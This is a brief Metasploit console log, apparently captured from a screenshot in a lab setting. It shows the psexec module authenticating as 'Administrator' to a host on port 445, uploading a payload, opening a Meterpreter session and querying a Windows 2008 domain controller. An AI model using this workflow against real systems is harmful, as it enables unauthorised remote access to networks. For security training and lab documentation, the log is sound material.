 msf exploit(psexec) > exploit
[*] Started bind handler
[*] Connecting to the server...
[*] Sending stage (882688 bytes)
[*] Authenticating to 192.168.202.2:445|LAB1 as user 'Administrator'...
[*] Uploading payload...
[*] Meterpreter session 2 opened (127.0.0.1 -> 127.0.0.1) at 2015-06-21 22:51:28 -0400
[-] Exploit failed: Rex::StreamClosedError Stream #<TCPSocket:0x000000084f2060> is closed.
meterpreter > sysinfo
Computer        : BO-DC1
OS              : Windows 2008 (Build 6002, Service Pack 2).
Architecture    : x86
System Language : en_US
Meterpreter     : x86/win32